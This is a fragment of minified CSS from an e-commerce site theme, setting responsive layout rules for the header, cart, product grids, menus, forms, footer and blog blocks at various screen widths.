h4{font-size:16px}#pk_videobg h6{font-size:20px;line-height:24px}#pk_videobg .page_width{padding-top:0}#videobgWrapper{top:0 !important}#pk_videobg{height:auto}.flexmenu_ul > li:nth-child(2) a{padding-left:20px}#layer_cart .layer_cart_product .layer_cart_product_info{clear:both}#layer_cart .layer_cart_product .product-image-container{margin-bottom:20px}#pattern #new_account_form .checkbox{margin-left:0}#pattern #new_account_form .form-group label,#new_account_form .gender-line label{padding:6px 10px;width:120px}#pattern #new_account_form .radio-inline label{width:auto}#pk_features li img{display:block;max-width:30px;max-height:30px;position:absolute;margin:auto;top:0;left:0;right:0;bottom:0}}@media (max-width:980px){#pk_customlinks .svgic{display:inline-block;margin-bottom:11px}#pk_customlinks li{margin:0;line-height:36px}}@media (max-width:768px){.accept_cookies.button{margin-top:3px;display:block}#my-account ul.myaccount-link-list li{width:100%}}@media (max-width:480px){.touch #newsletter_block_popup input#newsletter-input-popup{line-height:43px;padding:0 7px}}@media (max-width:480px){#header #header_logo .logo{width:auto;max-width:100%;max-height:100px;height:auto;margin-top:15px}}@media (min-width:1170px){#page,#pattern .page_width,.sticky > ul{width:1170px}#header_logo span.logo{display:inline-block;width:600px}#isotope li{margin-right:22px}#footer .block,#footer #twitter-feed{width:250px;margin-right:50px}.view_grid .product_list > li{margin-right:26px}body .view_grid .product_list > li:nth-child(4n+4){margin-right:0}.simpleblog-recent .blog-post-info{width:270px}.simpleblog-recent figure{width:270px;margin-right:30px}.product_list > li .right_block{width:175px}.product-info{width:410px}.product_list > li{padding:20px}.view_list .product_list .product-image-container{width:200px}.view_list .product_list > li{margin-bottom:25px}.view_list .product_list > li .ajax_add_to_cart_button{padding:10px 20px;font-size:15px}#pb-left-column{width:525px}#pb-right-column{width:600px}#pb-right-column #image-block{width:462px;margin-right:12px}#pb-right-column #views_block{width:112px}#thumbs_list_frame li{width:112px !important}#thumbs_list_frame img,#thumbs_list_frame li a{width:110px}#thumbs_list_frame li{margin-top:9px}#left_column{width:270px}.promo_section ul li a.imgLink{width:266px;height:266px}#create-account_form,#authentication #login_form{width:540px}#create-account_form #email_create,#login_form #email,#login_form #passwd,#login_form #login_email,#login_form #login_passwd{width:370px}#create-account_form #email_create,#login_form #passwd,#login_form #email{line-height:30px;height:28px}#new_account_form .gender-line .radio-inline label{width:auto;padding-left:0}.authentication .cart_navigation > span{margin-left:163px;line-height:30px}body .flexmenu ul li.menu-manufacturer{width:156px;height:auto}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(6n+6){margin-right:0}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(8n+8){margin-right:35px}#promo_show{height:auto}.ph_simpleblog .ph_col_small .post-info{width:517px}.ph_simpleblog .post-info{width:700px}.ph_simpleblog .ph_col_medium .post-item{width:790px}.flexmenu div.submenu .main-section.only-left,.flexmenu div.submenu .main-section.only-right{width:950px}.main-section.only-left ul.main-section-links > li:nth-child(4n+4),.main-section.only-right ul.main-section-links > li:nth-child(4n+4){margin-right:20px}.main-section.only-left ul.main-section-links > li:nth-child(5n+5),.main-section.only-right ul.main-section-links > li:nth-child(5n+5){margin-right:0}#newsletter_block_ext .col{height:290px}}@media (max-width :1170px){.c_block{display:none}}@media (min-width :980px) and (max-width :1170px){#white_bg .newsletter_soc li{margin:0 1px}#header_logo span.logo{width:500px;display:inline-block}.promo_section .productInfo .info .clearfix{padding:15px 15px 0 15px}.touch .promo_section ul li:hover .productInfo,.productInfo{top:110px}.promo_section li .price_with_reduction{padding-top:35px}.facebook-box .fb_followers li{margin-right:18px}.facebook-box .fb_followers li:nth-child(3n+3){margin-right:0}#white_bg #center_column.column_exist{width:710px}#left_column{width:220px}body .column_exist #isotope li{width:214px}#isotope li .button.exclusive{display:none}body #pk_customlinks > ul > li{padding:0 10px}.flexmenu .sections-contaier.full-width{width:100%}body .flexmenu ul li.menu-manufacturer{width:156px;height:auto}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(8n+8){margin-right:35px}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(5n+5){margin-right:0}body .product-info{width:325px}body .right_block{padding-top:15px}body .view_grid .product_list > li:nth-child(3n+3){margin-right:0}.view_grid .product_list > li{width:223px}.tab-titles h3{font-size:13px}#newsletter_block_ext .col .indent{padding-top:30px}#newsletter_block_ext .col{height:230px}}@media (min-width:1024px){.views{margin-left:20px}#columns #layered_block_left ul li label.layered_color a{line-height:16px !important}#columns #layered_block_left ul li label.layered_color{line-height:16px !important;display:inline-block;vertical-align:top;padding-left:4px}.nbrItemPage label{line-height:22px}.subcat_3{margin-bottom:15px}}@media (min-width :980px) and (max-width :1024px){.view_grid .product_list > li:nth-child(4n+4){margin-right:0;clear:right}.touch .promo_section ul li{width:226px;height:218px;margin-right:8px}.touch .promo_section ul li.odd{margin-right:0}.touch .promo_section ul li.top_item{margin-top:0}}@media (min-width:980px){#currencies_block_top a{height:20px}#currencies_block_top b{background-position:0 7px}#currencies_block_top{float:right}li.flexmenuitem:first-child > a{padding-left:0 !important}}@media (min-width:728px){#contact .col-xs-12.col-md-6{width:100%}.flexmenuitem > a span{position:relative}.flexmenuitem > a span:before{width:0;transition:all 0.3s}.flexmenuitem > a span:hover{background-color:transparent}.flexmenuitem:hover > a span:before{content:"";height:5px;position:absolute;bottom:3px;left:0;width:100%}body .flexmenu > ul > li > a span{display:inline-block;height:43px}.ajax_cart_quantity.mobile_cart_num{display:none !important}.menu-info li{width:23%;margin-right:2%}}@media (max-width:979px) and (min-width:728px){#header_logo{margin-top:80px}#header{height:200px}#shopping_cart,#search_block_top{top:180px}div.view_grid ul.product_list li .ajax_add_to_cart_button{width:30px;text-indent:-9999px;position:relative;padding-left:0;padding-right:0}.product_list > li .right_block{width:272px;text-align:left}div.view_grid ul.product_list li .ajax_add_to_cart_button i{background:url([data-uri]) no-repeat 50% 50%;position:absolute;top:0;left:0;width:30px;height:30px}#product #thumbs_list_frame li{width:62px !important}.blockproductscategory #productscategory_slider{margin:0 11px}.touch div.view_grid #product_list li .button,.touch div.view_grid #product_list li .exclusive{top:0 !important}.flexmenu > ul > li.narrow div.submenu{left:9px}.sticky .flexmenu-wrapper,.sticky .flexmenu{width:100%;margin:0 auto}.sticky .flexmenu{width:728px;margin:0 auto}body .flexmenu > ul > li > a{padding:0 8px}.flexmenu div.submenu .main-section.only-left,.flexmenu div.submenu .main-section.only-right{width:508px}.flexmenu div.submenu .main-section.two-columns{width:394px}body .flexmenu div.submenu .main-section.only-left li:nth-child(3n+3),body .flexmenu div.submenu .main-section.only-right li:nth-child(3n+3){margin-right:0}body .flexmenu div.submenu .main-section.only-left li:nth-child(4n+4),body .flexmenu div.submenu .main-section.only-right li:nth-child(4n+4){margin-right:20px}body .flexmenu div.submenu .main-section.two-columns li:nth-child(2n+2){margin-right:0}body .flexmenu div.submenu .main-section.only-left li,body .flexmenu div.submenu .main-section.only-right li{width:142px}body .flexmenu .main-section ul.main-section-products li{width:120px;margin-right:22px}body .flexmenu .main-section.two-columns ul.main-section-products li{width:115px;margin-right:18px}body .flexmenu .main-section.two-columns ul.main-section-links > li{width:114px}body .flexmenu div.submenu .main-section.two-columns li:nth-child(2n+2){margin-right:0}body .flexmenu div.submenu .main-section.two-columns li:nth-child(3n+3){margin-right:18px}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(8n+8){margin-right:35px}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(6n+6){margin-right:0}body .flexmenu > ul > li a{font-size:16px}.view_grid .product_list > li{width:156px}.product_list > li:nth-child(3n+3){margin-right:0}.promo_section li .price_with_reduction span.price,.promo_section li .price_with_reduction span.now{font-size:28px;line-height:35px}body .promo_section li .price_with_reduction{padding-top:30px}.productInfo .manufacturer_name,.productInfo .reduction{width:100%;float:none}.productInfo .manufacturer_name{font-size:14px}.productInfo .reduction{line-height:30px}.promo_section .productInfo .info .clearfix{padding:10px}.productInfo .name{display:none}.flexmenuitem .left-section .section-indent{padding-right:0}.flexmenuitem .right-section .section-indent{padding-left:0}body .flexmenu ul.left-section-products,body .flexmenu ul.right-section-products{width:100%}body .flexmenu ul.right-section-products .li-indent,body .flexmenu ul.left-section-products .li-indent{padding-right:0}body .flexmenu ul.left-section-products li a img{width:calc(100% - 2px)}.flexmenu .submenu .main-section.two-columns ul.main-section-links > li{width:167px}.testimonials-wrapper{width:80%}#pk_customlinks > ul > li{padding:0 15px}#pk_customlinks > ul > li > a > span{display:none}#pk_customlinks > ul > li > a > .svgic{margin-right:0}body #footer .block{margin-right:60px}#index #center_column.column_exist,#center_column{width:508px}#center_column.column_exist .homeslider-description{top:60px}#minic_slider .nivo-caption{top:0;padding:0;transform:scale(0.6);-ms-transform:scale(0.6);-webkit-transform:scale(0.6);width:100%}.filter li a{text-transform:none;font-size:18px}.content_only #pb-left-column{width:450px}.cat_desc{width:90%}}@media (max-width:979px){body,#header_logo,.promo_section,#currencies_block_top,#page,.page_width,#search_block_top,#promo_show,.promo_section,.promo_section ul li{transition:all .4s linear}#page,.page_width{width:728px}#header .cart_block{width:450px}.cart_block .block_content{padding:30px 20px}.cartImage{width:105px}.cartImage img{width:103px;border:1px solid #e0dad9}.cart_block #cart_block_list dt a,.cart_block .quantity-formated{font:normal 22px Georgia}#header .cart_block dl.products .price{font:normal 28px/45px "LMRoman10Regular"}.cart_block span.label{font-size:18px;line-height:30px}.cart_block .cart-images{width:104px}#header .cart_block .product-atributes{line-height:30px}.cart_block .cart-info .product-name a,#header .cart_block .product-atributes{font-size:16px}.cart_block .cart-info .quantity-formated,.cart_block .cart-info .quantity-formated .quantity{font-size:18px}.cart_block #cart-prices span.price{font:normal 20px/30px "LMRoman10Regular"}.cart_block #cart-prices{width:240px}.cart_block #cart-buttons{width:170px}.cart-prices-line span{font-size:18px}.cart_block #cart-buttons #button_order_cart{font-size:25px;width:auto;padding:10px 15px;display:inline-block;height:auto;white-space:nowrap;background-repeat:repeat;font-family:"LMRomanCaps10-Regular";font-weight:normal}#cart-buttons{padding-top:12px}.cart_block #cart-buttons #button_order_cart:hover{background-repeat:repeat}#currencies_block_top{float:right}#search_block_top .searchbutton{-webkit-appearance:button}#header_logo{top:90px}.promo_section{width:340px;overflow:hidden}#promo_show{width:378px;height:362px;margin-right:10px}.promo_section ul li{height:176px;width:165px;margin-right:10px;margin-top:10px}.promo_section ul li .promoborder{height:174px;width:163px}.productInfo{top:75px}.promo_section ul li.odd{margin-right:0}.promo_section li .price_with_reduction{padding-top:50px}.cameraContent .item_4.button_container{left:63% !important;top:62% !important}.cameraContent .item_3.button_container{left:63% !important;top:62% !important}.camera_fakehover{min-height:362px}#promo_show .promoborder{height:360px}.promo_section ul li a.imgLink{height:100%;width:100%;display:block}.menuWrapper{width:728px;padding:0}.categoryImg{display:none}.viewport_container{width:670px}.viewport{width:690px}#productsCarousel ul li{width:152px}#productsCarousel ul li a.slide-animate{width:150px}#productsCarousel ul li a.slide-animate img{width:150px}#newsletter_block_ext{border:none;background:none;padding:0}#newsletter_block_ext .col,#newsletter_block_ext .col.promo{width:230px;height:182px}.nivoSlider{height:303px}.nivo-directionNav a{top:39%}#footer .block{margin-bottom:20px}#footer #twitter_block{margin:0}#footer #twitter_block ul.tweet_list li{padding:0 0 20px 25px}#footer .facebook_block{width:100%;clear:left}#footer .facebook_block iframe{width:100%}.content_scene_cat{height:auto}div.tags_block .block_content,.block_content{padding:10px 0}#layered_block_left span.layered_close a,#layered_block_left span.layered_close a{width:18px;height:18px;background:url(https://www.expo-visions.com/themes/alysum/css/../images/plus-minus.gif) no-repeat 0 0}#layered_block_left span.layered_close.closed a,#layered_block_left span.layered_close.closed a{width:18px;height:18px;background:url(https://www.expo-visions.com/themes/alysum/css/../images/plus-minus.gif) no-repeat 0 -18px}div.view_grid ul#product_list li{width:157px}div.view_grid ul#product_list li{margin-right:18px}div.view_grid ul#product_list li a.product_img_link img{width:155px}div.view_list #product_list li .center_block{width:100%}#product_list li .right_block{width:100%;float:left;text-align:left}div.view_list #product_list a.product_img_link{margin-bottom:30px}.product-info{width:100%;float:none}#product_list li .center_block{width:100%}#product_list li .right_block{width:274px}#product_list li .content_price{display:inline-block;margin:0;line-height:30px;vertical-align:top;padding-right:10px}#product_list li .discount{position:static;display:block;width:100%;padding:5px 0}div.view_list #product_list li .content_price{margin:0;display:inline-block;vertical-align:top;line-height:30px;padding-right:15px}div.view_list #product_list li .content_price br{display:none}#pb-right-column{margin-right:30px}#pb-left-column{width:342px}#pb-right-column{width:353px}#pb-right-column #image-block{width:271px;position:relative}#pb-right-column #image-block #view_full_size img{width:100%;height:auto}#pb-right-column #image-block .zoomPad > img{width:100%;height:auto}.zoomWrapper{width:268px !important;overflow:hidden}#pb-right-column #views_block{width:66px}#thumbs_list_frame img,#thumbs_list_frame li a{width:100%}span.productTitle{padding-bottom:10px}#product_comment{float:left;margin-bottom:10px}#views_block a.btn{left:22px}.blockproductscategory,#crossselling{width:100%}#crossselling li,#productscategory_list li{margin-right:15px}#productscategory_slider{margin-left:10px;margin-right:10px;width:286px !important}#productscategory_scroll_right{margin-right:0}#views_block a.btn{z-index:9}#attributes select{width:70px}.wrapper-dropdown span{width:73px}.wrapper-dropdown{width:98px}.tab-titles h3{width:calc(100% - 22px);line-height:40px;height:40px;background-color:#e0e0e0;margin-right:0;margin-bottom:1px}.idTabs .selected{border-bottom:1px solid #e0e0e0}.tab-titles h3 a{line-height:39px;color:#666;font-size:17px}#more_info_block{position:relative}.addresses ul.address{width:47% !important}.detail_step_by_step th,#order-detail-content th,table#cart_summary th{font-size:13px}#create-account_form,#authentication #login_form{width:46%}#form_forgotpassword input#email{width:200px}#products-comparison #left_column,#identity #left_column{display:none}#products-comparison #center_column,#identity #center_column{width:100%}#view_full_size img.jqzoom{width:268px}#idTab5{max-height:300px;overflow-y:auto}#idTab5 p.comment_info{display:none}#order-list td{padding:9px}.color-myaccount{vertical-align:top}#order .delivery_option label > table.resume,#order-opc .delivery_option label > table.resume{width:645px}#footer .facebook-box{clear:both;width:100% !important;float:none}#footer .block.facebook-box h4{padding-left:10px}.facebook-box .fb_followers li:nth-child(10n+10){margin-right:0 !important}#HOOK_SHOPPING_CART #productscategory_slider{width:668px !important}#HOOK_SHOPPING_CART #crossselling ul li{width:167px;text-align:center;margin-right:0}#HOOK_SHOPPING_CART #crossselling ul li a{margin:0 auto;width:100%;margin:0;padding:0}#HOOK_SHOPPING_CART #crossselling ul li .product_name a{height:auto}.grid_title,.list_title{display:none}#currencies_block_top .wrapper-dropdown{height:28px;width:100px}#ytplayer{width:295px;height:165px}.sf-menu > li > a{display:inline-block}#isotope li{margin-right:8px}.facebook-box{margin-top:30px}.blog-type-left_side .blog-body{width:428px;float:left}.blog-type-right_side .blog-info{clear:both}.blog-type-right_side .blog-title{width:100%;margin-right:0}.blog-block-comments,#add-review-form{margin:40px 0 0 0}#blog-list-comments{margin:20px 0 0 0}.sf-menu > li{margin:0 10px}.blockblog-carousel .blog-carousel-images{margin-bottom:10px}.blockblog-carousel .blog-carousel-images,.blockblog-carousel .blog-carousel-post{width:344px}.blockblog-carousel .blog-carousel-images iframe{width:100%}.touch .promo_section ul li:hover .productInfo{top:75px}body .ph_simpleblog .ph_col_medium .post-item{width:428px}body .ph_simpleblog .ph_col .post-additional-info{margin:0 0 20px 0;width:100%;overflow:hidden}body .ph_col .blog-post-data{float:left;width:100px;padding-top:5px;margin-left:20px;clear:none}body .ph_simpleblog .ph_col_small .post-additional-info{overflow:hidden;margin-bottom:0;width:100%}body .ph_col_small .blog-post-data{width:100%;margin-left:0}body .ph_simpleblog .ph_col_small .post-info{width:100%}body .ph_simpleblog .ph_col_2 .post-item figure{margin-bottom:10px}body .ph_simpleblog .ph_col_2 .post-item h2,body .ph_simpleblog.simpleblog-single .ph_col_2 h1{font-size:18px;padding-bottom:10px}body .ph_simpleblog.simpleblog-recent .ph_col.ph_col_2 .post-item{padding-right:40px}body .simpleblog-recent figure{margin-right:0;width:100%}body .simpleblog-recent .blog-post-info{width:100%}body .ph_col_3 .post-additional-info,body .ph_col_4 .post-additional-info{display:none}.ph_simpleblog .nbs-flexisel-inner{width:768px}#pk_features li span{display:none}}@media (max-width:980px) and (min-width:728px){#newsletter_block_ext .col .indent{padding-top:20px;height:182px}#newsletter_block_ext .col p{margin-bottom:0}#newsletter_block_ext .col h4{margin-bottom:10px;font-size:18px;line-height:24px}form.newsletter_form{width:100%}#newsletter_block_ext .inputNew{width:100px}.newsletter_soc li{width:35px;height:35px;margin:0 5px}#newsletter_block_ext .col.social ul li a .svgic{margin-top:6px}#newsletter_block_ext .col{margin-right:13px}#footer #newsletter_block_left h4{font-size:16px}#footer #newsletter_block_left .inputNew{width:250px}#footer #newsletter_block_left .block_content{padding:0}#center_column{width:100%}#center_column.column_exist{width:508px}#left_column{width:190px}body #isotope li{width:228px;margin-right:20px}body .column_exist #isotope li{width:227px}body .flexmenu > ul{width:728px;margin:0 auto}.sections-contaier.full-width{width:100%}body .flexmenu ul li.menu-manufacturer{width:145px;height:auto}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(6n+6){margin-right:35px}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(4n+4){margin-right:0}#center_column.column_exist #block_testimonials .testimonial-blocktitle{margin-bottom:10px}#center_column.column_exist #block_testimonials .testimonial-message{font-size:14px;line-height:18px}#center_column.column_exist #isotope li{width:233px}#center_column.column_exist .products-module .function_button{width:30px;height:30px}#center_column.column_exist .products-module .function_button a .svgic{margin-top:5px}}@media (max-width:727px) and (min-width:481px){.sticky .flexmenu-wrapper,.sticky .flexmenu{width:450px;margin:0 auto}body .flexmenu .main-section li.menu-manufacturer{width:92px !important}.facebook-box .fb_followers li:nth-child(6n+6){margin-right:0 !important}#footer .facebook-box .dropdown-content{padding-top:20px}.facebook-box .likeButton{top:67px}.view_grid .product_list > li{width:215px}.product_list > li .right_block{width:214px;text-align:left}body div.view_list .product-info{margin-bottom:0}.view_grid .product_list > li:nth-child(2n+2){margin-right:0;clear:right}.promo_section .productInfo .info .clearfix{padding:10px}body #newsletter_block_ext .col .indent{padding:80px 20px 20px 20px}#footer #newsletter_block_left .inputNew{width:calc(73% - 20px)}}@media (max-width:727px){#page,.page_width{width:450px}#header{height:190px}#header_logo{top:122px}body #header #header_logo,.logo-container{margin-top:60px}#header_user #header_nav{float:none}#shopping_cart{position:relative;padding:0;float:left;width:36px;top:auto;left:auto;border:none;min-width:36px}#shopping_cart .svgic-cart{width:20px;height:20px}#shopping_cart .mobile_cart_num{display:block;position:absolute;bottom:0;right:5px;height:16px;font:normal 12px/16px Arial;padding:0 4px;text-align:center;color:#fff;border-radius:50%}#shopping_cart:hover .mobile_cart_num{display:none}#shopping_cart:hover{position:absolute;left:0;top:0;z-index:99}#search_block_top{top:160px;right:50%;margin-right:-150px;width:300px}#pk_customlinks{position:absolute;top:220px;width:100%;left:0}#pk_customlinks ul{width:100%;text-align:center}#pk_customlinks ul > li:hover{background:none;color:#333}#pk_customlinks ul > li{line-height:30px;text-align:center;padding:0;border:none;margin:0;display:block;float:left;position:static}#pk_customlinks ul li a{font-size:16px;width:100%;display:block;border-left:1px solid #5f5d5a;height:22px}#pk_customlinks ul li:first-child a{border-style:none}#pk_customlinks ul li a:hover{color:#222}#languages_block_top{left:auto;right:0;margin-left:20px}#currencies_block_top{float:right}.sf-contener{display:none}.mobileMenu div.mobileMenuContainer{display:block}.promo_section ul li a.imgLink{height:100%;width:100%;display:block}#promo_show{width:450px;height:431px;margin-right:0;margin-bottom:20px;float:none}.promo_section{width:450px}#promo_show .promoborder{height:429px}.promo_section ul li{height:220px;width:220px}.promo_section ul li .promoborder{height:218px;width:218px}.promo_section li .price_with_reduction{padding-top:70px}.productInfo{top:115px}.nivoSlider{height:187px}.nivo-directionNav a{top:31%}.viewport_container{width:392px}.viewport{width:412px}#productsCarousel ul li{width:184px}#productsCarousel ul li a.slide-animate{width:182px}#productsCarousel ul li a.slide-animate img{width:182px}#productsCarousel div.price span{font-size:33px}#productsCarousel li .price .exclusive{height:40px;line-height:40px;font-size:18px}.touch #productsCarousel ul li .price{height:80px}#newsletter_block_ext{border:1px solid #e0e0e0;background:#fff;padding:20px}#newsletter_block_ext .col{margin-right:0;margin-bottom:15px}#newsletter_block_ext .col,#newsletter_block_ext .col.promo{width:408px;height:322px}#newsletter_block_ext .col .opacity_bg{width:100%;height:183px}#newsletter_block_ext .col h4{font-size:30px;line-height:40px}#newsletter_block_ext .col .indent{padding:20px}#newsletter_block_ext .col p{font-size:20px;line-height:26px}#newsletter_block_ext .col.social ul{padding-top:5px}form.newsletter_form{width:100%;height:50px}form.newsletter_form .ind{padding:8px 10px 10px 20px}#newsletter_block_ext input.minibutton{width:81px;font-size:20px;height:34px;line-height:34px;background:#ccc}#newsletter_block_ext input.minibutton:hover{background:#bbb}#newsletter_block_ext input.inputNew{height:30px;line-height:30px;width:253px;font-size:20px;color:#ccc}#footer{padding-top:50px}#footer .block,body #footer #twitter_block{float:none;margin:0;width:100% !important;margin-bottom:30px !important}#footer #twitter_block.block ul li{width:422px}#footer .block h4{font-size:25px;border-bottom:1px solid rgba(0,0,0,0.2);cursor:pointer;padding-left:10px;background:url(https://www.expo-visions.com/themes/alysum/css/../images/footer_arrows.png) no-repeat 100% 0}#footer #twitter_block h4 a{font-size:25px}#footer .block .block_content.open h4{background:url(https://www.expo-visions.com/themes/alysum/css/../images/footer_arrows_top.png) no-repeat 100% 0}#footer #twitter_block h4{padding-left:10px}#footer .block .block_content ul{border-top:none}#footer .block .block_content ul li,#footer .block .block_content ul li a{font-size:17px}#footer .block .block_content ul li{padding:22px 0 22px 10px}#footer #twitter_block ul.tweet_list li{padding:0 0 0 20px}#footer .block_logo{padding:32px 0 80px}#footer .facebookBody{margin-top:16px}#footer .facebookBody h4 span{z-index:999}#footer .facebookBody iframe{width:100%}#pb-right-column #image-block{width:352px !important;margin-right:12px}.dropdown-menu{z-index:1000;display:none;min-width:450px;padding:5px 0;margin:2px 0 0;list-style:none}.open .dropdown-menu{display:block}.payment_systems{top:155px}#center_column{width:450px}#left_column{width:450px;margin:0}div.view_grid ul#product_list li{width:215px;margin-right:20px;height:455px}div.view_grid ul#product_list li a.product_img_link img{width:212px}#layered_block_left span.layered_close a{background:url(https://www.expo-visions.com/themes/alysum/css/../images/plus-minus-big.gif) no-repeat 0 0;width:40px;height:40px}#layered_block_left span.layered_close.closed a{background:url(https://www.expo-visions.com/themes/alysum/css/../images/plus-minus-big.gif) no-repeat 0 -40px;width:40px;height:40px}#layered_block_left .layered_subtitle{font-size:25px;line-height:40px}#layered_form .color-option{vertical-align:top}#center_column .sortPagiBarFooter{background:none}#layered_block_left .checkbox,#layered_form .color-option{width:25px;height:25px;margin:0 15px 5px 0 !important}#columns #layered_block_left ul li label a{font-size:17px}#center_column .sortPagiBarFooter li a,#center_column .sortPagiBarFooter li span{font-size:18px}#center_column .sortPagiBarFooter ul.pagination a,#center_column .sortPagiBarFooter ul.pagination span{height:auto;padding-left:19px;line-height:35px}#pagination_next a,#pagination_previous a{background:#f1eee7;padding:0 10px !important;margin-left:34px}#layered_form ul li label{line-height:25px}div.view_grid ul#product_list li:nth-child(2n+2){margin-right:0}#product_list a.product_img_link img{height:auto !important}div.view_list ul#product_list li{padding:20px}div.view_list #product_list li .right_block{width:100%}div.view_list #product_list li .left_block{top:23px;left:25px}div.view_list #product_list li h3{font-size:24px;padding-bottom:20px}div.view_list .product-info{margin-bottom:30px}div.view_list #product_list li h3 a{font-family:Georgia !important;color:#666}div.view_list #product_list a.product_img_link{width:184px;margin-right:20px}div.view_list #product_list a.product_img_link img{width:100%;height:auto}div.view_list #product_list li .product_desc{font-size:17px;line-height:25px}div.view_list #product_list li .price{font-size:30px;line-height:50px}div.view_list #product_list li .ajax_add_to_cart_button{padding:17px 15px;font-size:26px}#pb-right-column{width:100%;margin-right:0}#pb-right-column .image_container{border:none}.product_footer{display:none}#pb-left-column{padding-top:20px}#pb-right-column #image-block{width:356px}#pb-right-column #image-block img.jqzoom{width:354px}#thumbs_list_frame li,#thumbs_list_frame img,#thumbs_list_frame li a{width:82px !important}#pb-right-column #views_block{width:84px}#views_block a.btn{left:29px}#pb-left-column{width:100%;clear:both}#usefull_link_block{width:136px}.content_only #pb-left-column{width:100%}#cart_summary thead{display:none}table#cart_summary td{display:block;width:100% !important;padding-left:0;padding-right:0;text-align:left;border-bottom:none}.mobile-title{display:block;float:left;padding-left:15px;width:100px;text-align:left;font-weight:bold}table#cart_summary td.cart_product{padding-left:0}.cart-separator-01{height:0;line-height:0}td.cart_product a,.cart_description_contant,.profRef,table#cart_summary td.cart_unit span.price,.flLeft{float:left;width:330px;text-align:left}table#cart_summary td.cart_unit span.price br{display:none}table#cart_summary td{overflow:hidden}table#cart_summary tbody tr{border-bottom:1px solid #ccc}table#cart_summary .cart_total_price tbody tr{border-bottom:none}.addresses ul.address{width:100% !important}#order .delivery_option label > table.resume,#order-opc .delivery_option label > table.resume{width:400px}table#cart_summary td .total_table td{overflow:none;width:50% !important;float:left;padding-left:0 !important;padding-right:0 !important;border:none !important;text-align:center}table#cart_summary td .total_table{border-bottom:1px solid #ccc }#account-creation_form p.radio span,#account-creation_form p.text label,#account-creation_form p.password label,#account-creation_form p.select label,#account-creation_form p.select span,#account-creation_form p.textarea label{width:130px}#account-creation_form p.text input,#account-creation_form p.password input,#account-creation_form p.select input{width:230px}#create-account_form,#authentication #login_form{width:100%;margin:0}#create-account_form #SubmitCreate,#login_form #SubmitLogin{margin-right:35px}#form_forgotpassword input#email{width:170px}.shopping_cart_voucher{margin:0;width:100%;margin-bottom:10px;float:none;background:url(https://www.expo-visions.com/themes/alysum/css/../images/voucher_ipad.jpg) no-repeat 0 0}table#cart_summary tfoot td form#voucher{width:95%;background:#fff;border:1px solid #eee;-webkit-border-radius:13px;border-radius:13px}table#cart_summary tfoot td form#voucher #discount_name{width:313px}ul.address{margin-right:10px !important}table#cart_summary .cart_total_price td#cart_voucher,table#cart_summary .cart_total_price td span#total_price{padding:0}.cart_total_price .total_price_container span{padding:0 !important}.shopping_cart_voucher_content{width:100%}ul.step li a,ul.step li.step_current span,ul.step li.step_todo span,ul.step li.step_current span{font:normal 18px "LMRoman10Regular"}table#cart_summary tfoot td{padding:0;background:none;border-style:none}table#cart_summary td.cart_product{border-top:1px solid #ddd}#add_adress p.text label,#add_adress p.password label,#add_adress p.select label,#add_adress p.select span,#add_adress p.textarea label{width:160px}#add_adress p.text input,#add_adress p.password input,#add_adress p.select input{width:200px}#add_adress p.textarea textarea{width:212px}#center_column #add_adress .submit2{padding:0 5px 0 0}#order .delivery_option label > table.resume,#order-opc .delivery_option label > table.resume{width:370px}#order .delivery_option_radio{margin-top:15px}#order .delivery_options_address .delivery_option_logo img,#order-opc .delivery_options_address .delivery_option_logo img{margin-top:3px}.paiement_block table#cart_summary tfoot td{display:block;width:25% !important;float:left;padding:0 !important;background:#FFF;text-align:left !important}.paiement_block .paiement_block table#cart_summary tfoot td:first-child{text-align:right !important;width:75% !important}.paiement_block table#cart_summary tfoot td.price{padding:0 !important}.paiement_block table#cart_summary tfoot td#total_price_container{border-right:none;text-align:left !important}.paiement_block table#cart_summary tfoot td#cart_voucher p{display:block !important;text-align:right !important;float:none}.paiement_block table#cart_summary tfoot td#total_price_container span{display:inline}.paiement_block table#cart_summary tfoot td.price,.cart_total_price .total_price_container span{font-size:18px}#block-history th{font-size:12px;font-weight:normal;padding:4px;text-transform:none}#order-list td{padding-left:4px;padding-right:4px}#order-list tbody{border-top:1px solid #e9e9e9}#identity .std p.text label,#identity .std p.password label,#identity .std p.select label{width:151px}#HOOK_SHOPPING_CART #productscategory_slider{width:390px !important}#HOOK_SHOPPING_CART #crossselling ul li{width:200px;text-align:center;margin-right:0}#HOOK_SHOPPING_CART #crossselling ul li a{margin:0 auto;width:100%;margin:0;padding:0}#HOOK_SHOPPING_CART #crossselling ul li .product_name a{height:auto}.block .dropdown-content{display:none}.grid_title,.list_title{display:none}.sortPagiBar #productsSortForm select{width:113px}div.pagination{width:100%}div.pagination li.truncate{line-height:40px;padding-left:20px}#currencies_block_top .wrapper-dropdown{height:38px;width:192px}#currencies_block_top b{background-position:0 8px}.wrapper-dropdown div{right:5px;top:7px}.attribute_list .wrapper-dropdown div{right:0;top:0}.tweet{padding-top:20px}.facebook-box h4{text-indent:10px}.facebook-box .likeButton{top:65px;z-index:99}.fb_name{font-size:13px}.facebook-box .block_content{padding-top:9px}#footer .block.facebook-box{width:100% !important}#new_account_form p.radio span,#new_account_form p.text label,#new_account_form p.password label,#new_account_form p.select label,#new_account_form p.select span,#new_account_form p.textarea label{width:120px}#new_account_form p.text input,#new_account_form p.password input,#new_account_form p.select input{width:245px}#contact p.text label,#contact p.select label,#contact p.select span,#contact p.textarea label{padding-left:19px !important;padding-right:0 !important;width:110px !important;text-align:left}#contact p.select select,#contact .chzn-container{margin-left:19px !important;width:250px}#contact p.text input#email,#contact p.text input#fileUpload,#contact p.textarea textarea{width:240px;margin-left:19px}#contact p.textarea textarea{width:250px}#contact p.submit input{margin-left:343px}#opc_account_choice .opc_float{width:100%}#ytplayer{width:400px;height:240px}#isotopeSort .block_content{width:105%}#isotope li{margin-right:26px;width:210px}#pk_customlinks ul li a{border:none}.blockblog-carousel .blog-carousel-images{margin-bottom:10px}.blockblog-carousel .blog-carousel-images,.blockblog-carousel .blog-carousel-post{width:205px}.blockblog-carousel .blog-carousel-images iframe{width:100%}.blog-type-left_side .blog-body{width:370px}.blog-block-comments,#add-review-form{margin:40px 0 0 0}#blog-list-comments{margin:20px 0 0 